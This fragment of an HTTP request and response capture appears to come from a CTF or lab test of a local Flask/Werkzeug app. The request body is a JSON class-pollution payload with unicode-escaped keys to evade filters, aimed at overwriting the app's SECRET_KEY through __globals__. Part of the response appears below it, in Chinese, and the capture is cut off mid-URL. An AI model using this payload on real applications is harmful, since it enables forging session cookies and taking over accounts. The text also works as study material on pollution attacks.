 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Content-Type: application/json
{
"__\u0067\u006C\u006F\u0062\u0061\u006C\u0073 globals__" : {
"\u0061\u0070\u0070 app" : {
"\u0063\u006f\u006e\u0066\u0069\u0067 config" : {
"\u0053\u0045\u0043\u0052\u0045\u0054 SECRET_KEY" : "1"
}
}
}
}
2 Content-Type: text/html; charset=utf-8
3 Server: Werkzeug/2.0.3 Python/3.9.22
4 Date: Tue, 24 Jun 2025 09:24:14 GMT
5 Content-Length: 24
6
7 你无法添加商品哦
间:436ms; 总耗时:502ms; URL:htt
p://127.0.0.1:56592/add